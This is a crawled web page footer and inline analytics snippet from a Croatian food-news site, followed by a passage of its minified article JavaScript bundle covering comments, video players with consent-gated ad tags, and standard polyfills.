                    <span class="footer_nav__span">pixsell.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://popusti.njuskalo.hr/" target="_blank">
                    <span class="footer_nav__span">popusti!</span>
                </a>

                
            </li>
        
    </ul>
</nav>

                

            </div>


            <div class="footer__poweredby">

                <div class="footer__poweredby_inner_wrap">

                    <div class="footer__poweredby_text">Powered by:</div>

                    <a href="https://www.publitzer.hr/" target="_blank" class="footer__poweredby_link">
                        <img src="/static/images/publitzer-logo.svg?get" alt="Publitzer" class="footer__poweredby_logo">
                    </a>

                </div>

            </div>


        </div>


    </div>

</footer>

                        </div>
                    
                </div>
            </div>
        </div>
    

    

    

    
<script type="text/javascript">
;e = encodeURIComponent;
var _styt = _styt || [];_styt.push('url='+e(location.href));_styt.push('ref='+e(document.referrer));_styt.push('title='+e(document.title));

    (function() {
        function dotck() {var d = new Date();_styt.push(['seed='+d.getTime()+Math.random()]);return _styt.join('&');};
        var tck = document.createElement('script');tck.type = 'text/javascript';tck.async = true;tck.src = '/analytics/track.js?'+dotck();var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(tck, s);
    })();
</script>


    
    
        
            
                <script src="/static/build/common.6d1e38532eb9a1db5fc2.js" ></script>
            
            <script src="/static/build/article.19e15523f700d9ef90fe.js" ></script>
        

        
    

    <div class="hidden">
        <input type="hidden" name="csrfmiddlewaretoken" value="GFglRcIhXMaICgFmedjncvtBC6CfdD5ilkvzW2UIM76hb9QF9XPFuU8CMxXy3i2C">
    </div>

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gastro.24sata.hr/static/build/article.19e15523f700d9ef90fe.js
body_size: 36461
content:
(()=>{var t={8207:(t,e,r)=>{"use strict";r.r(e);r(7195),r(4043),r(9873),r(2003),r(2826),r(2462),r(7267),r(5728),r(228);$((function(){var t=window.location.hash;if(t){if(!$(t).length)return;$("html,body").animate({scrollTop:$(t).offset().top},300,"swing")}var e=window.location.pathname,r="Stranica komentara";function n(){$.each($("textarea[data-autoresize]"),(function(){var t=$(this),e=$(this).attr("maxlength"),r=t.closest(".onecomment").find(".js_textareaCount > span"),n=this.offsetHeight-this.clientHeight;t.on("keyup input",(function(o){var i;i=this,$(i).css("height","auto").css("height",i.scrollHeight+n),function(t){r.parent(".js_textareaCount").addClass("is_visible"),r.text(e-$(t).val().length)}(this),o.ctrlKey&&13==o.keyCode&&t.closest(".onecomment__form").find(".js_sendNewComment, .js_sendReplyComment").trigger("click")})),t.removeAttr("data-autoresize").addClass("js_initTextareaAutoResize")}))}function o(){$(".js_showReplyComment").each((function(){$(this).on("click",(function(t){!function(t,e){if(e.preventDefault(),t.hasClass("has_commentWindow"))return void $("html,body").animate({scrollTop:t.closest(".thread__item").find(".js_oneCommentReply").offset().top-$(window).height()/2},300,"swing");$(".js_cancelComment").trigger("click");var r=t.data("thread-id"),o=t.data("post-id"),i=t.data("comment-object"),a=$(".js_newComment").clone();a.removeClass("js_newComment").addClass("js_oneCommentReply").css({display:"none"}),a.find(".js_sendNewComment").removeClass("js_sendNewComment").addClass("js_sendReplyComment").attr({"data-thread-id":r,"data-post-id":o,"data-api":i}).text("Odgovori"),a.find(".js_commentText").attr({"data-autoresize":"",style:""}),a.find(".js_textareaCount").removeClass("is_visible"),t.addClass("has_commentWindow").closest(".thread__item").append(a),a.slideDown((function(){n()}));var c=a.find(".js_sendReplyComment"),u=a.find(".js_cancelComment");c.on("click",(function(t){s($(this),t)})),u.on("click",(function(e){e.preventDefault(),t.removeClass("has_commentWindow"),$(this).closest(".js_oneCommentReply").slideUp((function(){$(this).remove()}))}))}($(this),t)}))}))}function i(t,e){if(e.preventDefault(),!t.hasClass("btn--invert")){var n=t.closest(".onecomment__rating, .commbox__rating");$.ajax({type:"POST",url:t.data("api"),success:function(e){n.find(".js_like, .js_dislike").removeClass("btn--invert"),t.addClass("btn--invert"),n.find(".js_like .btn__value").text(e.plus),n.find(".js_dislike .btn__value").text(e.minus),n.find(".js_line").css({width:e.percentage+"%"}),dataLayer.push({event:"GAEvent",eventCategory:"Komentari",eventAction:"Dobar / Loš",eventLabel:r,eventValue:void 0})},statusCode:{201:function(){},403:function(){},408:function(){},500:function(){},502:function(){}}})}}function a(t,e){e.preventDefault(),$.ajax({type:"POST",url:t.data("api"),success:function(e){t.hasClass("js_profileUnfollow")?t.removeClass("is_visible").siblings(".js_profileFollow").addClass("is_visible"):t.removeClass("is_visible").siblings(".js_profileUnfollow").addClass("is_visible")},statusCode:{201:function(){},403:function(){},408:function(){},500:function(){},502:function(){}}})}function s(t,e){e.preventDefault();var r=t.data("thread-id"),n=t.data("post-id"),o=t.data("comment-object"),i=t.closest(".onecomment__form").find(".js_commentText"),a=t.closest(".js_oneCommentReply").siblings(".js_oneComment").attr("id"),s=$("#"+a).data("thread-url");if(0!==i.val().length){t.removeClass("btn--r").addClass("btn--disabled").css("pointer-events","none");var c={content:i.val(),comment_object:o};r&&(c.thread_id=r),n&&(c.post_id=n),$.ajax({type:"POST",url:t.data("api"),data:c,success:function(t){i.val("");t.message;var e=t.url;if(s){if(!$("#"+a).length)return;$("#"+a).closest(".thread__item").load(s,(function(){u(),$("#"+a).closest(".thread__item").find(".js_showReplyComment ").trigger("click"),$("body").hasClass("post_view")&&$(".post_view .js_oneCommentReply").show()}))}else setTimeout((function(){e?window.location.href=e:location.reload(),window.onhashchange=function(){location.reload()}}),600)},error:function(e,r,n){t.removeClass("btn--disabled").addClass("btn--r").css("pointer-events","auto");var o=$(".js_toaster");o.addClass("is_open"),o.find(".js_toasterText").text(e.responseJSON.message),setTimeout((function(){o.removeClass("is_open")}),3e3)},statusCode:{201:function(){},403:function(){},408:function(){},429:function(){},500:function(){},502:function(){}}})}}function c(t){if(!t.hasClass("js_bindEvents")){t.addClass("js_bindEvents");var e=t.find(".js_like"),n=t.find(".js_dislike"),o=t.find(".js_profileFollow"),s=t.find(".js_profileUnfollow"),c=t.find(".js_flagComment"),u=t.find(".js_deleteComment"),l=t.find(".js_showMoreComment"),f=t.find(".js_toggleSubcomment");e.on("click",(function(t){i($(this),t)})),n.on("click",(function(t){i($(this),t)})),o.on("click",(function(t){a($(this),t)})),s.on("click",(function(t){a($(this),t)})),c.on("click",(function(t){!function(t,e){e.preventDefault(),t.hasClass("btn--invert")||$.ajax({type:"POST",url:t.data("api"),success:function(e){t.addClass("btn--invert"),dataLayer.push({event:"GAEvent",eventCategory:"Komentari",eventAction:"Flagiranje",eventLabel:r,eventValue:void 0})},statusCode:{201:function(){},403:function(){},408:function(){},500:function(){},502:function(){}}})}($(this),t)})),u.on("click",(function(t){!function(t,e){e.preventDefault(),t.hasClass("btn--invert")||$.ajax({type:"POST",url:t.data("api"),success:function(e){t.addClass("btn--invert"),t.closest(".thread__item").addClass("thread__item--deleted").fadeIn().delay(1500).slideUp((function(){$(this).remove()})),dataLayer.push({event:"GAEvent",eventCategory:"Komentari",eventAction:"Flagiranje",eventLabel:r,eventValue:void 0})},statusCode:{201:function(){},403:function(){},408:function(){},500:function(){},502:function(){}}})}($(this),t)})),l.on("click",(function(t){!function(t,e){e.preventDefault(),t.closest(".onecomment__content, .onereply__content, .commbox__content").find(".js_onecommentContentHidden").removeClass("onecomment__content--hidden onereply__content--hidden commbox__content--hidden "),t.off().hide(),dataLayer.push({event:"GAEvent",eventCategory:"Komentari",eventAction:"Prikaži još - tekst link",eventLabel:r,eventValue:void 0})}($(this),t)})),f.on("click",(function(t){!function(t,e){e.preventDefault(),t.siblings(".js_showReplyComment").hasClass("has_commentWindow")||t.siblings(".js_showReplyComment").trigger("click");var n=t.closest(".thread__item").find(".thread__sublist");t.toggleClass("is_active"),t.hasClass("is_active")?n.addClass("is_visible"):(n.removeClass("is_visible"),t.closest(".thread__item").find(".js_cancelComment").trigger("click")),dataLayer.push({event:"GAEvent",eventCategory:"Komentari",eventAction:"Prikaži odgovore",eventLabel:r,eventValue:void 0})}($(this),t)}))}}function u(){o();var t=$(".js_oneComment"),e=$(".js_sendNewComment"),n=$(".js_cancelComment"),i=$(".js_toggleAllSubcomment");e.on("click",(function(t){s($(this),t)})),n.on("click",(function(t){t.preventDefault(),$(this).closest(".onecomment__content").find(".js_commentText").val("")})),i.on("click",(function(t){t.preventDefault(),$(".js_toggleSubcomment").trigger("click"),dataLayer.push({event:"GAEvent",eventCategory:"Komentari",eventAction:"Prikaži sve odgovore",eventLabel:r,eventValue:void 0})})),t.each((function(){c($(this))}))}-1===e.indexOf("/komentari")&&(r="Članak"),u(),$(".js_selectWrap").each((function(){var t=$(this),e=t.find(".fake__form_select_btn"),r=t.find(".fake__form_select_list"),n=t.find(".fake__form_select_item"),o=t.find(".fake__form_select_box"),i=$(".js_selectedSection");if(t.addClass("js_selectWrapFN"),e.on("click",(function(){r.addClass("is_visible")})),r.on("mouseleave",(function(){r.removeClass("is_visible")})),n.on("click",(function(t){var n=$(this).html(),i=$(this).data("value");o.find('option[value="'+i+'"]'),r.removeClass("is_visible"),e.html(n),o.val(i),document.location.href=function(t,e,r){t.indexOf("#")&&(t=t.split("#")[0]);var n=new RegExp("([?&])"+e+"=.*?(&|$)","i"),o=-1!==t.indexOf("?")?"&":"?";return t.match(n)?t.replace(n,"$1"+e+"="+r+"$2"):t+o+e+"="+r}(document.location.href,"order",i)})),i.html()){var a=o.find('option[value="'+i.html()+'"]');e.html(a.html())}})),n()}))},8663:()=>{$(".js_modalClose").on("click",(function(t){t.preventDefault(),$.magnificPopup.instance.close()})),$(".js_modalOpen").magnificPopup({type:"inline",midClick:!0})},7999:(t,e,r)=>{"use strict";r.r(e);r(4043),r(7267),r(2003),r(2826),r(6801),r(3843),r(4338),r(5728),r(228);window.responsiveEmbeds=function(){var t=function(t,e,r){var n=function(t,e){e||(e=window.location.href),t=t.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]".concat(t,"(=([^&#]*)|&|#|$)")).exec(e);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null}("href",decodeURIComponent(e)),o='<div class="'.concat(r,'" data-href="').concat(n,'" data-show-text="true"></div>');t.replaceWith(o),"undefined"!=typeof FB&&null!==FB&&FB.XFBML.parse()};$(".article__content").find("iframe").each((function(e){var r=$(this),n=r.attr("src"),o=function(t){if(t){if(t.includes("youtube.com/embed"))return"youtube";if(t.includes("player.vimeo.com/video"))return"vimeo";if(t.includes("dailymotion.com/embed"))return"dailymotion";if(t.includes("google.com/maps/embed"))return"googlemaps";if(t.includes("giphy.com/embed"))return"giphy";if(t.includes("facebook.com/plugins/post"))return"fb-post";if(t.includes("facebook.com/plugins/video"))return"fb-video"}return!1}(n);if(o)if("fb-post"==o||"fb-video"==o)t(r,n,o);else{var i=function(t){var e=t.attr("width"),r=t.attr("height"),n=56.25;return void 0!==e&&void 0!==r&&(n=r/e*100),n}(r);!function(t,e,r){t.addClass("rspIFrame__content").wrap('<div class="rspIFrame__container embeded_'.concat(r,'" style="padding-bottom:').concat(e,'%"></div>'))}(r,i,o)}}))},$(document).ready((function(){responsiveEmbeds()}))},60:()=>{$(".js_submitCorrection").click((function(t){t.preventDefault();var e=$(".js_modalMsg"),r=$(this).parent("form"),n=r.attr("action"),o=r.serializeArray();$.ajax({type:"POST",url:n,data:o,success:function(t){e.html('<div class="modal__message modal__message--success">Hvala.</span>'),setTimeout((function(){$(".js_modalClose").trigger("click")}),2e3)},error:function(t){e.html('<div class="modal__message modal__message--error">Dogodila se greška.</span>')}})})),$(".js_storeArticle").click((function(t){t.preventDefault();var e=$(this),r=e.data("action"),n=e.attr("href"),o=e.data("delete-url");"store"===r?$.ajax({type:"POST",url:n,data:{app_model:e.data("app"),pk:e.data("pk"),csrfmiddlewaretoken:e.data("csrf")},success:function(t){e.data("action","remove"),e.html("Remove article")},error:function(t){}}):"remove"==r&&$.ajax({type:"DELETE",url:o,beforeSend:function(t){t.setRequestHeader("X-CSRFToken",e.data("csrf"))},success:function(t){e.data("action","store"),e.text("Store article")},error:function(t){}})}))},5042:(t,e,r)=>{"use strict";r.r(e);r(6801),r(3843),r(4338),r(4043),r(2462);$((function(){var t="youtube",e="vimeo",r=[25,50,75],n=$("body").data("bodyextrainfo")&&$("body").data("bodyextrainfo").includes("no_preroll"),o="True"===document.querySelector("body").dataset.didomiDisabled,i=[],a=!1,s=!0,c=$(window).width(),u=$(".header_wrapper").outerHeight(),l=!1,f=!1;function d(t,e,r){for(var n=0;n<t.length;n++)if(t[n][e]==r)return n;return null}function p(t,e){var r;r=t.currentSrc()?t.currentSrc():"not set",dataLayer.push({event:"video",eventCategory:"Video",eventAction:e,eventLabel:r})}function v(t){t.on("timeupdate",(function(e){var n=Math.floor(100*t.currentTime()/t.duration()),o=t.id_,a=d(i,"id",o);r.includes(n)&&!i[a].markers.includes(n)&&(i[a].markers.push(n),p(this,"".concat(n,"%")))}))}function h(t){t.on("pause",(function(e){var r=t.remainingTime(),n=d(i,"id",t.id_);i[n].paused||(i[n].paused=!0,0!=r&&p(this,"Paused video"))}))}function m(t,e,r){var s="";(o||l&&f)&&(s="https://pubads.g.doubleclick.net/gampad/ads?sz=640x360|620x380|450x300|504x338|600x400|620x380&iu=/18981092/Gastro_Video_PreRoll".concat(y(),"&impl=s&gdfp_req=1&env=vp&output=xml_vast2&unviewed_position_start=1&url=gastro.24sata.hr&description_url=[description_url]&correlator=").concat((new Date).getTime()));var u=videojs(t[0],{html5:{hls:{overrideNative:!0}},autoplay:!1,preload:"auto",prerollTimeout:500,timeout:5e3,muted:r}),m=u.id();u.controls(!0),u.src({type:"video/mp4",src:e});var g,b={socials:["fbFeed","messenger","tw","viber","email"],url:window.location.href,image:u.poster(),fbAppId:"192477695852",redirectUri:window.location.href+"#close"};if(u.share(b),c>=1200){if(n)s="";else if(o||l&&f){var x={id:m,adTagUrl:s,adLabel:"Reklama"};u.ima(x)}}else{if(n)s="";else if(o||l&&f){u.vastClient({adTagUrl:s,playAdAlways:!0,adCancelTimeout:1e4,adsEnabled:!0})}u.on("touchstart",(function(t){"VIDEO"===t.target.nodeName&&(u.paused()?this.play():this.pause())})),u.on("seeking",(function(t){0===u.currentTime()&&u.addClass("vjs-looping")})),u.on("playing",(function(t){0===u.currentTime()&&u.removeClass("vjs-looping")}))}g=u,i.push({id:g.id_,markers:[],played:!1,paused:!1}),g.on("play",(function(t){var e=d(i,"id",g.id_);i[e].played||(i[e].played=!0,p(this,"Played video"))})),c>=1200?(g.on("pause",(function(t){var e=g.remainingTime(),r=d(i,"id",g.id_);i[r].paused||(i[r].paused=!0,0!=e&&p(this,"Paused video"))})),g.on("ended",(function(t){p(this,"100%")})),g.on("error",(function(t){p(this,"Video error")})),g.on("adsready",(function(){a=!0})),1==a?g.ima.addEventListener(google.ima.AdEvent.Type.COMPLETE,(function(){v(g)})):v(g)):(g.on("vast.adEnd",(function(t){g.on("ended",(function(t){p(this,"100%")})),g.on("error",(function(t){p(this,"Video error")})),v(g),h(g)})),g.on("vast.adError",(function(t){g.on("ended",(function(t){p(this,"100%")})),g.on("error",(function(t){p(this,"Video error")})),v(g),h(g)})))}$.fn.inViewHalfPageDesktop=function(){var t=$(window),e=t.scrollTop(),r=u,n=$(this),o=t.height()/2+e+r,i=n.offset().top+n.outerHeight()/2;return o>=i&&e<=i};$.fn.inViewHalfPageMobile=function(t){var e=$(window),r=e.scrollTop(),n=u,o=$("#"+t),i=e.height()/2+r+n,a=o.offset().top+o.outerHeight()/2;return i>=a&&r<=a};var g=function(){var r=$(".js_videoPlayer");0!=r.length&&r.each((function(){var r=$(this),i=r.data("videourl"),a=b(i);"CDN"===a?c>=1200?function(t,e){m(t,e,!0);var r=videojs(t[0]),i=!1,a=!1,c=!1;function u(t){i=!0}r.on("play",u),r.on("pause",u),r.on("volumechange",(function(){s=!1})),r.on("seeked",u),$(window).scroll($.throttle(800,(function(){var e=t.inViewHalfPageDesktop();if(!i&&e){if(r.play(),c=!0,!o||!l||!f||n)return;r.ima.addEventListener(google.ima.AdEvent.Type.STARTED,(function(){a=!0})),r.ima.addEventListener(google.ima.AdEvent.Type.COMPLETE,(function(){s&&(r.muted(!0),r.volume(0)),r.play(!0)}))}else i&&c&&!e?(r.pause(),c=!1,a&&!n&&r.ima.pauseAd()):i&&(r.muted(!1),r.volume(1))})))}(r,i):function(t,e){m(t,e,!0);var r=videojs(t[0]),o=!1,i=!1,a=!1;function s(t){o=!0}r.on("play",s),r.on("pause",s),r.on("seeked",s),$(window).scroll($.throttle(800,(function(){var e=t.inViewHalfPageMobile(r.id_),s=(videojs.getComponent("Component"),r.getChild("BigPlayButton"));!o&&e?(r.muted(!0),r.volume(0),s.trigger("click"),a=!0,n||(r.on("vast.adStart",(function(){r.muted(!0),r.volume(0),i=!0})),r.on("vast.adEnd",(function(){r.muted(!0),r.volume(0),s.trigger("click")})))):o&&a&&!e&&(r.pause(!0),a=!1,i&&!n&&r.vast.pauseAd())})))}(r,i):function(r,n,o){var i="100%",a="",s=s?1:0;if(o===t){var c=n.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/),u=!(!c||11!=c[7].length)&&c[7];if(!u)return;a="//www.youtube.com/embed/".concat(u,"?autoplay=").concat(s,"&origin=https://www.24sata.hr")}else if(o===e){var l=n.match(/(videos|video|channels|\.com)\/([\d]+)/),f=!(!l||!l[2])&&l[2];if(!f)return;a="//player.vimeo.com/video/".concat(f,"?autoplay=").concat(s,"&color=00adef")}var d='<iframe class="embeded_'.concat(o,'_player" width="').concat(i,'" height="').concat("100%",'" frameborder="0" style="position: absolute;"\n                            src="').concat(a,'" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),p=r;p.html("").css({display:"block",position:"relative",height:"0",width:i,"padding-bottom":"56.3%"}),p.append($(d))}(r,i,a)}))};$.fn.inView=function(){var t=$(window),e=u,r=$(this),n=t.scrollTop()+t.height()/4+e,o=t.scrollTop()+t.height()/4*2+e,i=r.offset().top+r.outerHeight();return o>=i&&n<=i};var y=function(){var t="",e=$(".article__content");if(e.length>0){var r=e.data("section-slug"),n=e.data("subsection-slug"),o=e.data("article-id");""!==r&&(t="&cust_params=section%3D".concat(r)),""!==n&&(t+="%26sub_sec%3D".concat(n)),""!==o&&(t+="%26articleID%3D".concat(o))}return t},b=function(r){return r&&(r.includes(t)||r.includes("youtu.be"))?t:r&&r.includes(e)?e:"CDN"},x=function(){if(c>=1200){var t=function(){r=videojs("inArticlePreroll"),!s&&e.length&&(e.inView()?r.play():r.pause())};if(n)return;var e,r,i=$(".article__content"),a=(i.height(),"inArticlePreroll"),s=!1,u=function(){if(i.length){var r=i.children("p").length,n=Math.ceil(r/2),o=i.children("p").eq(n),s='<div id="'.concat(a,'_container" class="article__video_wrap video" style="position: relative;                                       width:100%; height:0px; padding-bottom: 0; visibility:hidden; transition: all 0.5s;         z-index: 1; overflow: hidden;">\n                                                <video id="').concat(a,'" class="video-js">\n                                                    <source src="/static/video/blank_video.mp4" type="video/mp4">\n                                                </video>\n                                            </div>');o.append(s),e=$("#".concat(a,"_container"));var c="https://pubads.g.doubleclick.net/gampad/ads?sz=640x360|504x338|600x400|620x380|640x380&iu=/18981092/Gastro_Video_InArticle".concat(y(),"&impl=s&gdfp_req=1&env=vp&output=xml_vast2&unviewed_position_start=1&url=gastro.24sata.hr&description_url=[description_url]&correlator=").concat((new Date).getTime());if(o.length){var u=videojs("inArticlePreroll",{controls:!1,autoplay:!1,preload:"auto",muted:!0}),l={id:u.id_,adTagUrl:c,adLabel:"Reklama"};u.ima(l),u.on("adsready",(function(){u.ima.addEventListener(google.ima.AdEvent.Type.STARTED,(function(){$("#".concat(a,"_container")).css({visibility:"visible","padding-bottom":"56.3%","margin-bottom":"20px","margin-top":"20px"}),$("#".concat(a)).css({position:"absolute"})})),u.ima.addEventListener(google.ima.AdEvent.Type.COMPLETE,(function(){$(window).off("scroll.checkTopPosition"),u.muted(!0),u.volume(0),function(t){e.css({height:"0","padding-bottom":"0","margin-bottom":"0"}),setTimeout((function(){t.dispose()}),500)}(u)}))})),$(window).on("scroll.checkTopPosition",$.throttle(500,t))}}};(o||l&&f)&&setTimeout((function(){u()}),500)}};o?(g(),x()):(window.didomiOnReady=window.didomiOnReady||[],window.didomiOnReady.push((function(t){l=t.getUserConsentStatusForPurpose("select_basic_ads"),f=t.getUserConsentStatusForPurpose("select_personalized_ads"),g(),x()})))}))},5666:t=>{var e=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function u(t,e,r,n){var o=e&&e.prototype instanceof m?e:m,i=Object.create(o.prototype),a=new k(n||[]);return i._invoke=function(t,e,r){var n=f;return function(o,i){if(n===p)throw new Error("Generator is already running");if(n===v){if("throw"===o)throw i;return $()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=E(a,r);if(s){if(s===h)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(n===f)throw n=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n=p;var c=l(t,e,r);if("normal"===c.type){if(n=r.done?v:d,c.arg===h)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n=v,r.method="throw",r.arg=c.arg)}}}(t,r,a),i}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var f="suspendedStart",d="suspendedYield",p="executing",v="completed",h={};function m(){}function g(){}function y(){}var b={};c(b,i,(function(){return this}));var x=Object.getPrototypeOf,w=x&&x(x(T([])));w&&w!==r&&n.call(w,i)&&(b=w);var _=y.prototype=m.prototype=Object.create(b);function j(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function S(t,e){function r(o,i,a,s){var c=l(t[o],t,i);if("throw"!==c.type){var u=c.arg,f=u.value;return f&&"object"==typeof f&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,s)}),(function(t){r("throw",t,a,s)})):e.resolve(f).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,s)}))}s(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function E(t,r){var n=t.iterator[r.method];if(n===e){if(r.delegate=null,"throw"===r.method){if(t.iterator.return&&(r.method="return",r.arg=e,E(t,r),"throw"===r.method))return h;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=l(n,t.iterator,r.arg);if("throw"===o.type)return r.method="throw",r.arg=o.arg,r.delegate=null,h;var i=o.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,h):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,h)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function T(t){if(t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}return{next:$}}function $(){return{value:e,done:!0}}return g.prototype=y,c(_,"constructor",y),c(y,"constructor",g),g.displayName=c(y,s,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,c(t,s,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},j(S.prototype),c(S.prototype,a,(function(){return this})),t.AsyncIterator=S,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new S(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},j(_),c(_,s,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=T,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:T(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),h}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},509:(t,e,r)=>{"use strict";var n=r(9985),o=r(3691),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},2655:(t,e,r)=>{"use strict";var n=r(9429),o=r(3691),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},3550:(t,e,r)=>{"use strict";var n=r(598),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},7370:(t,e,r)=>{"use strict";var n=r(4201),o=r(5391),i=r(2560).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&i(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},1514:(t,e,r)=>{"use strict";var n=r(730).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},767:(t,e,r)=>{"use strict";var n=r(3622),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},5027:(t,e,r)=>{"use strict";var n=r(8999),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},7612:(t,e,r)=>{"use strict";var n=r(2960).forEach,o=r(6834)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},1055:(t,e,r)=>{"use strict";var n=r(4071),o=r(2615),i=r(690),a=r(1228),s=r(3292),c=r(9429),u=r(6310),l=r(6522),f=r(5185),d=r(1664),p=Array;t.exports=function(t){var e=i(t),r=c(this),v=arguments.length,h=v>1?arguments[1]:void 0,m=void 0!==h;m&&(h=n(h,v>2?arguments[2]:void 0));var g,y,b,x,w,_,j=d(e),S=0;if(!j||this===p&&s(j))for(g=u(e),y=r?new this(g):p(g);g>S;S++)_=m?h(e[S],S):e[S],l(y,S,_);else for(y=r?new this:[],w=(x=f(e,j)).next;!(b=o(w,x)).done;S++)_=m?a(x,h,[b.value,S],!0):b.value,l(y,S,_);return y.length=S,y}},4328:(t,e,r)=>{"use strict";var n=r(5290),o=r(7578),i=r(6310),a=function(t){return function(e,r,a){var s=n(e),c=i(s);if(0===c)return!t&&-1;var u,l=o(a,c);if(t&&r!=r){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},2960:(t,e,r)=>{"use strict";var n=r(4071),o=r(8844),i=r(4413),a=r(690),s=r(6310),c=r(7120),u=o([].push),l=function(t){var 